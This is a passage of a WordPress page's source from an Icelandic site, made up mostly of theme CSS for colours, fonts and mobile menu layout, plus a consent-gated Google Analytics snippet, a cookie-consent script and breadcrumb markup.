    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/samfelagid/",
                                "name": "Samfélagið"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/samfelagid/tilvistin/",
                                "name": "Tilvistin"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
